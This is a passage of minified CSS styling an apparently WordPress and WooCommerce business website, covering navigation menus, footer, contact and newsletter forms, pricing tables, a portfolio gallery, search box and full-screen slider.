.dropdown-content .page-653 a:before{content:""}nav .dropdown-content .category-18 a:before{content:""}nav .dropdown-content .category-151 a:before{content:""}nav .dropdown-content .category-92 a:before{content:""}nav .dropdown-content .page-3527 a:before{content:""}nav .dropdown-content .category-217 a:before{content:""}nav .dropdown-content .page-7996 a:before{content:""}nav .dropdown-content .page-8833 a:before{content:""}nav .nav-main ul ul li:hover{background:#fff !important}nav .nav-main ul ul a{transition:0s ease !important}nav .subtext .dropdown-content .menu-item a:before,nav .page-345 .dropdown-content .menu-item a:before{height:40px;line-height:40px}nav .subtext .dropdown-content a:after,nav .page-345 .dropdown-content a:after{content:attr(title);display:block !important;font-size:1rem;width:100%;font-size:.8rem !important;font-weight:600;opacity:.5}nav .subwide .dropdown-content{min-width:330px !important}.dropdown-content:after,.dropdown-content:before{background-color:#fff;-webkit-border-radius:4px;border-radius:4px;content:"";display:block;height:17px;left:50px;margin:0;position:absolute;right:0;top:-7px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:17px;z-index:1}.dropdown-content:before{-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3)}.dropdown-content>li>a{padding:15px 20px 15px 60px;line-height:1.3rem;min-height:50px;margin:0 0;font-size:.9rem !important;font-weight:700 !important;-webkit-font-smoothing:antialiased;letter-spacing:.31px}.dropdown-content>li{z-index:2;position:relative}.dropdown-content>li:first-child,.dropdown-content>li:first-child>a{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}.dropdown-content>li:first-child a{padding-top:30px}.dropdown-content>li:last-child,.dropdown-content>li:last-child>a{-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.dropdown-content>li:last-child a{padding-bottom:30px}.dropdown-content>li{background:#fff;-webkit-box-shadow:-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3);box-shadow:-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3)}.dropdown-content>li:first-child{-webkit-box-shadow:0 -2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3);box-shadow:0 -2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3)}.dropdown-content>li:last-child{-webkit-box-shadow:0 2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3);box-shadow:0 2px 0 rgba(0,0,0,.3),-2px 0 0px rgba(0,0,0,.3),2px 0 0px rgba(0,0,0,.3)}nav .dropdown-content{overflow:visible;-webkit-border-radius:10px;border-radius:10px;min-width:220px}body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>a.btn,body.parent-pageid-329 nav .nav-wrapper.nav-secondary .woocommerce .container ul>li>a.button,.woocommerce .container body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>a.button,body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>a.btn-large{margin:0;transition:0s ease;float:left;opacity:0 !important;-webkit-transform:translateX(-250px);transform:translateX(-250px);pointer-events:none}body.parent-pageid-329 nav .nav-wrapper.nav-secondary ul>li>.hide{display:inline-block !important}body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>a.btn,body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary .woocommerce .container ul>li>a.button,.woocommerce .container body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>a.button,body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>a.btn-large{display:inline-block;opacity:1 !important;-webkit-transition:opacity 1s ease 1.4s,display 100ms ease,transform 1s ease 1.4s;transition:opacity 1s ease 1.4s,display 100ms ease,transform 1s ease 1.4s;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:auto}body.parent-pageid-329 nav.affix .nav-wrapper.nav-secondary ul>li>.hide{display:none !important}body.single-format-gallery nav .nav-wrapper.nav-secondary,body.single-format-aside nav .nav-wrapper.nav-secondary{background:rgba(255,255,255,.1) !important}body.single-format-gallery nav.breadcrumbs{margin-top:20px;display:inline-block}body.single-format-gallery .affix-top .nav-main.white>div>ul>li>a{color:#fff}body.single-format-gallery .affix-top .nav-main.white a.blue-text{color:#ffffff85 !important}.single-format-gallery ul.nav-services{display:none}.single-format-gallery nav .nav-wrapper.black.nav-secondary{border-bottom:0px rgba(255,255,255,.1) solid;border-top:0px rgba(255,255,255,.1) solid;background:rgba(0,0,0,.5) !important;box-shadow:0 -1px 0 rgba(255,255,255,.1) inset,0 1px 0 rgba(255,255,255,.1) inset}li.menu-item.menu-home{display:none}.nav-main>div>ul>li>a,.nav-secondary>div>ul>li>a{font-size:1rem !important;font-weight:500 !important}.nav-secondary>div>ul>li>a{text-transform:uppercase}.nav-main>div>ul>li>a i.material-icons.left{float:right !important;margin:0 0 0 10px}.nav-main>div>ul>li>a.btn-flat.btn,.woocommerce .container .nav-main>div>ul>li>a.btn-flat.button,.nav-main>div>ul>li>a.btn-flat.btn-large{line-height:30px !important;height:30px !important;padding:0 20px !important;font-weight:bold !important;color:#fff !important;text-transform:none;box-shadow:0 -2px 1px #00000047 inset,0 4px 10px #2196f378;font-size:.9rem !important}.nav-main>div>ul>li.btn,.woocommerce .container .nav-main>div>ul>li.button,.nav-main>div>ul>li.btn-large{line-height:1rem !important;padding:15px 0}.current-post-ancestor>a,.current-menu-item>a,.current-page-ancestor>a{box-shadow:0 -4px 0 #197af3 inset}nav.woocommerce-MyAccount-navigation{display:none}body.woocommerce-edit-address .nav-wrapper.black.nav-secondary,body.woocommerce-payment-methods .nav-wrapper.black.nav-secondary,body.woocommerce-edit-orders .nav-wrapper.black.nav-secondary,body.woocommerce-edit-account .nav-wrapper.black.nav-secondary{background:#424242 !important}ul.nav-services.hide-on-med-and-down{top:0}.nav-services li{position:relative}.nav-secondary .dropdown-content:before,.nav-secondary .dropdown-content:after{display:none}nav .nav-secondary>div>ul>li>ul.dropdown-content li a:before{height:40px !important;float:left;clear:none !important;position:absolute !important;left:1%;top:50%;width:40px;line-height:40px;transition:500ms ease !important;transform:translateY(-50%) rotateY(0);border-radius:100px}.nav-secondary>div>ul>li>ul li a{padding:30px 20px 30px 45px !important}.nav-secondary>div>ul>li>ul>li{width:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important}nav .nav-secondary>div>ul>li>ul.dropdown-content li:hover a:before{transform:translateY(-50%) rotateY(360deg);border:solid 1px #fff !important}nav .nav-secondary>div>ul>li>ul.dropdown-content li:hover a:hover{background:transparent !important}nav .nav-secondary>div>ul>li>ul.dropdown-content li a{opacity:.8}nav .nav-secondary>div>ul>li>ul.dropdown-content li:hover a:hover{opacity:1}nav .dropdown-button i.right{line-height:inherit;height:inherit}nav ul li a{user-select:none}body.single-format-gallery .navbar-fixed nav:before{z-index:999;content:"";display:block;width:100%;height:5px;position:absolute;left:0;right:0;top:0}body.single-format-gallery nav.breadcrumbs{width:auto;float:right;margin:0 !important}nav .nav-wrapper.black.nav-secondary{border-bottom:solid rgba(170,170,170,.5) 1px}.navbar-fixed nav:before{content:"";width:100%;position:absolute;top:0;left:0;right:0;bottom:auto;height:5px;background:linear-gradient(to left, #19f3bd, #197af3);z-index:3}body.color_effects.single-format-gallery #title nav.breadcrumbs a{margin:0 3px}@media only screen and (max-width: 767px){body.color_effects.single-format-gallery #title nav{width:100% !important;display:block !important;height:70px}}nav .nav-secondary .menu-item a:after{position:absolute;bottom:7px;height:1px;left:15px}nav .nav-secondary .menu-item a{position:relative}nav .nav-secondary .menu-item a:hover:after{width:calc(100% - 30px)}.nav-wrapper:after{content:"";display:block;clear:both}nav.affix,nav.affix-top{background:transparent !important;box-shadow:none !important}nav .nav-header-pr,nav .nav-secondary{box-shadow:0 0 12px rgba(0,0,0,.12)}nav .nav-header-pr{transform:translateY(-100%)}body.loaded .nav-wrapper.nav-header-pr{-webkit-transform:-webkit-translateY(0%);transform:translateY(0%)}body.loaded .affix .nav-wrapper.nav-header-pr{-webkit-transform:-webkit-translateY(-130px);transform:translateY(-130px)}nav .nav-header-pr ul li a{margin:0;line-height:48px;color:#fff;-webkit-transition:350ms ease;transition:350ms ease}nav .nav-header-pr ul li{width:100%;text-align:center}nav .nav-header-pr .container{width:100%;max-width:100%}nav.affix .nav-wrapper.nav-header-pr{-webkit-transform:translateY(-130px);transform:translateY(-130px)}nav.affix-top .nav-wrapper.nav-header-pr{-webkit-transition:1s ease;transition:1s ease}nav .nav-header-pr:hover ul li a{opacity:1}nav .nav-header-pr:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;-webkit-transition:350ms ease;transition:350ms ease;opacity:0}nav .nav-header-pr:hover:after{opacity:1}nav .nav-header-pr ul a:hover{background:transparent}.nav-wrapper ul:after{content:"";display:block;clear:both}nav .nav-wrapper{transition:transform 300ms ease,background 300ms ease}nav[role=navigation].affix-top .nav-wrapper{background:transparent;box-shadow:none}.affix-top .nav-main>.container>ul{transform:translateY(-100%)}.nav-main>.container>ul{transform:translateY(0);transition:1s ease}.affix .nav-main>.container>ul{transition-delay:1s;transform:translateY(30px)}.affix .nav-main.hcr a#logo-container span,.affix .nav-main.hcl a#logo-container span,.affix .nav-main.hcc a#logo-container span{transform-origin:center top;transform:scale(0.5) translateY(0px)}.nav-main.hcr a#logo-container span,.nav-main.hcl a#logo-container span,.nav-main.hcc a#logo-container span{transform-origin:center top;transform:scale(0.9) translateY(10px)}nav[role=navigation].affix .nav-wrapper{background:linear-gradient(-180deg, black, transparent);height:150px}.nav-main ul li a:not(.btn):not(.btn-large):not(.btn-large){text-transform:uppercase;font-weight:900 !important;font-family:"Lato";pointer-events:auto}a#logo-container{pointer-events:auto}nav .nav-main.hcc .container>ul>li.header_cc_item{margin-right:70px !important;margin-left:0 !important}nav .nav-main.hcc .container>ul>li.header_cc_item+li.header_cc_item{margin-right:0 !important;margin-left:70px !important}nav .nav-main.hcc.header_cc_override .container>ul>li:not(.header_cc_item){margin-left:0 !important;margin-right:0 !important}.container.contact h2{font-size:1rem;text-transform:uppercase;line-height:1.4rem;margin:0;text-align:left}.contain_fb{border:solid 1px #ddd}.page-footer p{font-size:1rem;font-family:Roboto}.page-footer .social{background:#ededed none repeat scroll 0 0 !important}.page-footer .social a{display:inline-block;opacity:.3;padding:10px 30px;font-size:24px !important}.page-footer .social a:hover{opacity:1}.page-footer .social a .social-icon{font-size:24px !important}.footer-copyright ul,.footer-copyright ul li ul li{display:inline-block;line-height:50px;margin:0 !important;padding:0 !important}.footer-copyright ul a,.footer-copyright .modal-trigger{padding:0 10px;font-family:"Arial",sans-serif;color:#000}.footer-copyright ul a:hover,.footer-copyright .modal-trigger:hover{color:#2196f3}@media only screen and (max-width : 992px){.signature{margin-top:40px}.footer-copyright{height:auto !important;text-align:center}.footer-copyright a.right{float:none !important;display:inline-block}}.page-footer .post-loop .post{border-top:1px dashed #2196f3;padding-top:20px}footer.page-footer{margin:0;padding:0}footer.page-footer p{line-height:1.5rem}footer.page-footer h3{text-transform:uppercase;font-size:1.1rem !important}footer.page-footer ul{overflow:visible}footer.page-footer a.collection-item{padding:3px 0}footer.page-footer a.collection-item i{opacity:0;transform:translateX(-30px);margin:0;width:0px;transition:transform 350ms ease,opacity 350ms ease}footer.page-footer a.collection-item:hover{background:transparent !important;text-decoration:underline;color:#2196f3 !important;transition:0s ease}footer.page-footer a.collection-item:hover i{transform:translateX(-25px);opacity:1}footer div#blog-post-loop{margin:0px 20px 0 0px !important}footer div#blog-post-loop h1{font-size:2rem}footer .scrollbox-bar{background:#2196f3}footer .scrollbox-vertical-bar,footer .scrollbox-rail{width:3px}.page-footer.fixed-bottom{position:fixed;bottom:0;z-index:0;left:0;right:0;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);-webkit-will-change:transform;will-change:transform}form.compact:hover .input-field.no-padding label{-webkit-transform:translateX(5px);transform:translateX(5px)}form.compact .input-field{margin:auto}form.compact input[type=email]:not([readonly]){-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}form.compact .input-field label.active{margin-left:0}form.compact .input-field.no-padding label{padding-left:40px;overflow:hidden;left:0}form.compact .input-field+button{margin-top:0;height:45px;-webkit-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}.footer-copyright a.pay{display:inline-block}.footer-copyright a.pay:before{content:"offline_bolt";font-family:"Material Icons";font-weight:lighter;-webkit-font-smoothing:antialiased;font-size:1.5rem;float:left;margin-right:10px;vertical-align:middle}.footer-copyright i.left{margin-right:10px}.footer-copyright{padding-bottom:40px;display:block;height:auto !important;clear:both}.footer-copyright .modal-trigger.right{display:none}.footer-copyright ul{width:100%}.footer-copyright ul li ul li{flex-grow:1}.footer-copyright ul{border-top:solid 1px rgba(255,255,255,.1);border-bottom:solid 1px rgba(255,255,255,.1);float:none !important;font-size:1rem}.footer-copyright::after{content:"";clear:both}.footer-copyright .current-menu-item a{background:rgba(0,0,0,.2)}.footer-copyright ul:hover a{background:transparent}.footer-copyright ul:hover a:hover{background:rgba(0,0,0,.2)}.footer-copyright .collapsible{border:none;box-shadow:none}.footer-copyright .collapsible li .collapsible-body{border:none !important}@media screen and (min-width: 992px){.footer-copyright .collapsible .collapsible-header{display:none}.footer-copyright .collapsible .collapsible-body{display:block !important}}@media screen and (max-width: 992px){.footer-copyright ul li ul li{width:25%;clear:both}}.footer-copyright .collapsible-header{background:transparent;box-shadow:none !important;border:none;color:#fff}.footer-copyright .collapsible-header:not(.active){box-shadow:0 1px 0 rgba(255,255,255,.1) inset,0 -1px 0 rgba(255,255,255,.1) inset !important}.footer-copyright ul a{display:inline-block;line-height:32px}.menu-item.right .right{float:none !important}input:not([type]):not([readonly]),input[type=text]:not([readonly]),input[type=password]:not([readonly]),input[type=email]:not([readonly]),input[type=url]:not([readonly]),input[type=time]:not([readonly]),input[type=date]:not([readonly]),input[type=datetime]:not([readonly]),input[type=datetime-local]:not([readonly]),input[type=tel]:not([readonly]),input[type=number]:not([readonly]),input[type=search]:not([readonly]),textarea:not([readonly]),select{-webkit-box-shadow:0 1px 3px #aaa;box-shadow:0 1px 3px #aaa;-webkit-border-radius:4px;border-radius:4px;border:1px solid #d6d6d6;height:45px}input:not([type]):focus:not([readonly]),input[type=text]:focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=url]:focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=number]:focus:not([readonly]),input[type=search]:focus:not([readonly]),textarea:focus:not([readonly]),select:focus{-webkit-box-shadow:0 0 0 2px #2196f3 !important;box-shadow:0 0 0 2px #2196f3 !important;border-color:#2196f3 !important}.input-field .prefix{transition:all 350ms ease 0s}.input-field .prefix~input,.input-field .prefix~textarea,.input-field .prefix~label,.input-field .prefix~.validate~label,.input-field .prefix~.autocomplete-content{margin:0 !important;width:100% !important}.input-field label{letter-spacing:0px;opacity:1;line-height:45px;top:0}.input-field label.active{font-size:1rem;opacity:0;color:transparent;transform:translateY(0px) translateX(40px)}.input-field .prefix~input.invalid{margin-bottom:20px !important}.invalid~label:after{font-weight:bold;line-height:1rem;font-size:.8rem;top:48px !important;left:0px;transform:translateX(-30px)}input.invalid~label.active,input.invalid:focus~label.active{opacity:1;color:transparent !important}.input-field .prefix~input{padding:0 10px 0 40px;font-weight:bold;color:#2195f3}.input-field input[type=submit]:focus{padding-left:0px !important}.input-field input{box-sizing:border-box}.input-field.col.s12>label{padding-left:10px}input.validate{padding-left:40px}.material-icons.prefix{line-height:3rem;text-align:center;width:40px}.woocommerce form .form-row .input-checkbox{position:relative;opacity:1;left:0}.row form .col{padding:0}[type=checkbox]+label:before,[type=checkbox]:not(.filled-in)+label:after{border:2px solid #e1e1e1}.modal i.material-icons.prefix{font-size:1.6rem;pointer-events:none;color:#2196f3;z-index:1}.modal .input-field>i+label{padding-left:43px;pointer-events:none}.modal label{font-size:1rem}.modal input:hover:not(:active),.modal textarea:hover:not(:active){background:#e8e8e8;transition:0s ease !important}.modal input:focus,.modal textarea:focus{background:#fff !important}.modal textarea{padding:8px 15px;text-transform:none !important}.modal input[type=text],.modal input[type=email],.modal textarea{background:#fff}.modal input[type=checkbox]{opacity:1;position:relative;left:0}.modal span.wpcf7-form-control-wrap.newsletter{display:none}.modal textarea{padding-left:50px}.modal textarea:focus{min-height:150px}.modal p.input-field,.modal .wpcf7-form-control,.modal .waves-input-wrapper{margin:0 !important;min-height:45px}.modal span.wpcf7-form-control-wrap.your-email{display:inline-block}.modal form .wpcf7-submit input{width:100%;padding:0;display:block}.modal .wpcf7-submit input:hover,.modal .wpcf7-submit input:active,.modal .wpcf7-submit input:focus{background:inherit !important}.modal div.wpcf7-response-output{margin:20px 0px 0;border-radius:6px;border-color:#e4c596;background:#ffdead;line-height:2rem}.modal i.btn.blue,.modal .woocommerce .container i.blue.button,.woocommerce .container .modal i.blue.button,.modal i.blue.btn-large{background:#2196f3 !important;color:#000}.modal i.btn.blue input.waves-button-input,.modal .woocommerce .container i.blue.button input.waves-button-input,.woocommerce .container .modal i.blue.button input.waves-button-input,.modal i.blue.btn-large input.waves-button-input{font-size:1rem !important}.modal i.btn.blue:hover,.modal .woocommerce .container i.blue.button:hover,.woocommerce .container .modal i.blue.button:hover,.modal i.blue.btn-large:hover{background:#43a6f5 !important}@media only screen and (min-width : 993px){#ct-form form.wpcf7-form{max-width:90%;margin:0 auto;float:none}#ct-form .row form h5+.l6{padding:0 10px 0 0}}@media small-and-down{#ct-form{height:100%}}#ct-form form p.input-field input,#ct-form form p.input-field textarea{margin-bottom:5px !important}#ct-form textarea{min-height:150px}div#ct-form form p.m6,div#ct-form form p.m6+p.m6{padding:0}.modal-footer.center .btn,.modal-footer.center .woocommerce .container .button,.woocommerce .container .modal-footer.center .button,.modal-footer.center .btn-large{float:none}.modal label{padding-left:40px !important;left:0 !important;transform-origin:left top;top:0;line-height:48px}input.validate{background:#fff}.modal .input-field label.active{opacity:1;transform:translateX(0px) translateY(-19%) scale(0.7) !important;padding-left:50px !important;width:100% !important;margin-left:0;max-width:100%;box-sizing:border-box;color:#2196f3}i.wpcf7-form-control.wpcf7-submit.btn.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper input,.woocommerce .container i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.button input,i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.btn-large input,i.wpcf7-form-control.wpcf7-submit.btn.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper,.woocommerce .container i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.button,i.wpcf7-form-control.wpcf7-submit.blue.no-padding.col.s12.waves-effect.waves-light.waves-input-wrapper.btn-large{width:100%;line-height:48px !important;font-weight:900;vertical-align:middle;width:100%;background:#2196f3;color:#fff}.modal div.wpcf7 .ajax-loader{position:absolute;top:7px;right:20px;background:transparent;z-index:2;width:30px;height:30px;margin:0}.modal .modal#ct-newsletter .col+.col+.col.s12+p{position:relative}.modal i.wpcf7-form-control{z-index:1}.modal span.ajax-loader:after{content:"cached";font-family:"Material Icons";transition:1s linear;transform:rotate(0deg);position:relative;transform:rotate(360deg);display:block;line-height:30px;animation:1s linear rotateThis reverse infinite;max-height:30px;max-width:30px;text-align:center;font-size:20px;color:#fff;width:30px;height:30px}.modal div.wpcf7-response-output{margin:10px 0 20px !important;color:#c79f00}.modal p.text-center.grey-text{margin-top:10px}.web_pack{-webkit-border-radius:10px;border-radius:10px;overflow:hidden}.web_pack .card-content{padding:3% 4%}#pricing .pricebox{border:solid 1px #00000021;min-height:513px !important;border-radius:20px;box-shadow:0 0 30px -7px #00000061;padding:40px 50px 30px !important;background:#fff}#pricing .pricebox:nth-child(1){border-right:0;border-radius:20px 0 0 20px}#pricing .pricebox:nth-child(3){border-left:0px;border-radius:0 20px 20px 0}#pricing .pricebox:nth-child(2){padding-top:70px !important;margin-top:-30px;padding-bottom:100px !important;z-index:2;position:relative}#pricing .pricebox a.btn-block.primary{box-shadow:0 0 0 20px #ffffffbf inset}#pricing .pricebox a.btn-block.primary:hover{color:#fff;box-shadow:0 0 0 20px #ffffff00 inset}#pricing .l4.col.pricebox{position:relative}#pricing .item.ani{height:450px}#pricing .pricebox:after{display:block;clear:both;content:"";width:100%;height:1px}#pricing a.btn-flat.btn-block{font-weight:bold !important;text-shadow:0 1px 2px #0000004a}#pricing tbody tr{border-bottom:solid #e2e2e2 1px}#pricing table.hide{display:table !important}#pricing table.text-center{max-width:100%}#pricing td>span.title{font-size:.1rem}#pricing table td{width:1%}#pricing table td{text-align:center}#pricing table td:first-child{text-align:left;font-size:.8rem;font-weight:bold}#pricing table thead td:first-child{font-size:1rem;text-decoration:underline}#pricing table tr:first-child td span.title{font-size:.2rem;-webkit-transform:scale(4) rotate(-30deg) translateX(6px) translateY(-6px);transform:scale(4) rotate(-30deg) translateX(6px) translateY(-6px);position:relative;display:block;text-align:left;margin-top:110px;margin-bottom:-20px;-webkit-transform-origin:top left;transform-origin:top left;word-break:break-all}#pricing span.tooltipped{color:#ddd}#pricing tbody tr:hover td{background:#eaeaea}#pricing table tbody td{padding:0;-webkit-border-radius:0;border-radius:0}#pricing span.tooltipped{display:block;padding:10px 5px}@media only screen and (max-width: 1024px){#pricing table td:nth-child(n+19),#pricing table td:nth-child(1){display:table-cell}#pricing table td{display:none}#pricing table td:nth-child(1){font-size:1rem}#pricing table td:nth-child(1) br{display:none}}.responsive-wrapper{position:relative;display:block;clear:both}.responsive-wrapper #pricing table.text-center{overflow-x:scroll;display:block !important}.responsive-wrapper #pricing table.text-center thead,.responsive-wrapper #pricing table.text-center tbody{width:2030px !important;display:block !important;max-width:1500px !important}.responsive-wrapper .legend{position:absolute;top:181px;width:115px;padding:0;left:0}.responsive-wrapper .legend td{padding:0 0px !important;min-height:100px !important;height:35px;line-height:1rem}.card.horizontal .card-image img{max-width:400%;height:100% !important;max-height:100%;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.web_pack .card-image{overflow:hidden}#portfolio.section{perspective-origin:left center;perspective:140px}#portfolio.section .ngg-gallery-thumbnail{transform:rotateX(0deg) rotateY(3deg);transform-origin:left;position:relative;z-index:2}#portfolio.section .ngg-gallery-thumbnail:before{content:"";display:block;position:absolute;top:0;left:0;right:0;z-index:2;bottom:0;opacity:1;pointer-events:none;background:linear-gradient(0deg, transparent 0%, #000000 100%);background:-webkit-linear-gradient(0deg, transparent 0%, #000000 100%);background:-moz-linear-gradient(0deg, transparent 0%, #000000 100%);background:-o-linear-gradient(0deg, transparent 0%, #000000 100%)}#portfolio.section .ngg-gallery-thumbnail a{display:block;position:relative;z-index:0}#portfolio.section .ngg-gallery-thumbnail a:hover{z-index:99}#portfolio.section .ngg-gallery-thumbnail a img{transform:translateX(0) translateY(0) scale(1);position:relative;transition:200ms ease;opacity:.3;display:block}#portfolio.section .ngg-gallery-thumbnail a:hover img{transform:translateX(20px) translateY(-20px) scale(1.1);transform-origin:left bottom;opacity:1}.pricing_yearly .pricebox:before{content:"";font-weight:bold;font-size:1.2rem;float:right;width:50%;text-align:right;position:absolute;top:-20px;color:#000;right:30px}.pricing_yearly .pricebox:nth-child(3):before{content:"Best Value!";background:#4caf50;width:auto;padding:0 10px;width:110px;text-align:center;height:110px;color:#fff;z-index:3;line-height:1rem;border-radius:100px;padding-top:40px;border:dashed #fff 2px;box-shadow:0 0 0 5px #4caf50}h5.green-text{font-weight:bold;line-height:1.5rem}.pricing_yearly h5.green-text:after{content:"*Billed yearly at " "$" attr(data-price);font-size:1rem;letter-spacing:0px;display:block;color:gray;font-weight:500}.pricing_monthly h5.green-text:after{content:"*Save 10% when yearly";font-size:1rem;letter-spacing:0px;display:block;color:gray;font-weight:500}.pricebox .btn.primary,.pricebox .woocommerce .container .primary.button,.woocommerce .container .pricebox .primary.button,.pricebox .primary.btn-large{color:#2196f3;background:transparent;border:2px solid;font-weight:600}.pricebox .btn.primary:hover,.pricebox .woocommerce .container .primary.button:hover,.woocommerce .container .pricebox .primary.button:hover,.pricebox .primary.btn-large:hover{background:rgba(33,150,243,.3);border:2px solid;color:#2196f3;box-shadow:0 0 0 transparent}.pricing_yearly .pricebox:nth-child(3) .item.ani:after{content:"";display:block;width:10px;height:10px;background:transparent;position:absolute;top:60px;right:25px;transform:translateX(-50%);border-width:30px;border-style:solid;border-color:transparent #4caf50 transparent #4caf50;z-index:2}.nav-secondary #ajaxsearchlite1 .probox .proinput input,.nav-secondary div.asl_w .probox .proinput input{height:40px !important;width:100% !important;padding-right:50px !important;padding-left:10px !important;font-size:1rem !important;color:#fff !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input::placeholder,.nav-secondary div.asl_w .probox .proinput input::placeholder{color:#fff !important;opacity:.7 !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{border-bottom:1px solid #fff !important;border-radius:4px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{height:40px !important}.nav-secondary div.asl_w .probox .proinput input.autocomplete{margin-top:-40px !important}.nav-secondary div.asl_w .probox .promagnifier{height:40px !important;width:40px !important;background:transparent !important;right:10px !important}.nav-secondary #ajaxsearchlite1 .probox,.nav-secondary div.asl_w .probox{height:40px !important;background:transparent !important;position:relative !important}.nav-secondary div.asl_w .probox .proinput input.autocomplete{width:auto !important}.nav-secondary div#ajaxsearchlite1{background:transparent !important}.nav-secondary div.asl_w .probox .proloading,.nav-secondary div.asl_w .probox .proclose,.nav-secondary div.asl_w .probox .promagnifier,.nav-secondary div.asl_w .probox .prosettings{height:40px !important;width:40px !important}.nav-secondary div.asl_w .probox .promagnifier{position:absolute;right:0;top:0;bottom:0;left:auto}.nav-secondary div.asl_w .probox .proclose{right:10px;top:0;position:absolute;left:auto;bottom:0}.nav-secondary div.asl_w .probox .proloading{right:40px !important;position:absolute;transform:scale(0.4)}div.asl_w .probox .promagnifier{box-shadow:none !important;pointer-events:none}div#ajaxsearchlite1,.asl_m{box-shadow:none !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{border-radius:0px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input{border-bottom:none !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:hover{box-shadow:0 -1px 0 #fff inset,0 24px 0 #000 inset,-1px 0 0 #fff inset,1px 0 0 #fff inset,0 -1px 0 #fff inset !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:hover,.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus{margin:5px 0 !important;height:30px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:hover{border-bottom:none !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:not(:hover){border-bottom:none !important}.nav-secondary div.asl_w .probox .promagnifier .innericon svg{fill:#fff !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus,.nav-secondary #ajaxsearchlite1 .probox .proinput input:active{background:#191919 !important;box-shadow:0 1px 0 #fff inset,0 0 0 #000 inset,-1px 0 0 #fff inset,1px 0 0 #fff inset,0 -1px 0 #fff inset !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input,.nav-secondary div.asl_w .probox .proinput input{width:0 !important;transition:350ms ease;right:auto;margin-right:0 !important;box-sizing:border-box}.nav-secondary #ajaxsearchlite1 .probox .proinput input:hover,.nav-secondary div.asl_w .probox .proinput input:hover{width:190px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus,.nav-secondary div.asl_w .probox .proinput input:focus{width:280px !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:not(:hover){box-shadow:0 -1px 0 #fff inset,0 24px 0 #000 inset,-1px 0 0 #fff inset,1px 0 0 #fff inset,0 -1px 0 #fff inset !important;background:transparent !important}.nav-secondary #ajaxsearchlite1 .probox .proinput input:focus:hover{border-radius:10px !important}div#ajaxsearchliteres1{box-sizing:border-box;border-radius:0 0 10px 10px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);margin-top:-15px !important}div.asl_m .probox .proinput{padding:0;margin:0}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{color:#000;font-size:.9rem !important;font-weight:700 !important;-webkit-font-smoothing:antialiased;letter-spacing:.31px;display:block;line-height:1.3rem}p.asl_desc{overflow:hidden;padding-top:40px}div.asl_r .results .item .asl_content:after{content:"";display:block;clear:both;width:100%}div.asl_r .results .item .asl_content h3 a{position:absolute;top:0;left:0;right:0;bottom:0;padding-left:70px !important}div.asl_r .results .item .asl_image{margin:0}.asl_content{padding:0 !important}div.asl_r .results .item{padding:0 !important}.fs_wrapper,.fs_wrapper .swiper-slide{height:100vh;max-height:100vh;min-height:100vh}.swiper-slide>.section{display:flex;height:100vh;align-items:center}.swiper-slide .card.no-shadow.transparent{margin:0}.swiper-slide>.section{height:calc(100vh - 60px)}body.fs_body{padding-bottom:0 !important}body.fs_body .swiper-slide:not(.swiper-slide-active) .parallax img{transform:translate3d(-50%, 0, 0px) !important}body.fs_body .swiper-slide.swiper-slide-active .parallax img{transform:translate3d(-50%, 0, 0px) !important;transform:translate3d(-50%, 100px, 0px) !important}body.fs_body .swiper-slide.swiper-slide-active .parallax img{transition:2s ease 500ms}body.fs_body .swiper-slide .card .card-content{transition:1s ease;transform:translateY(-50%) rotateX(20deg);opacity:0}body.fs_body .swiper-slide .card 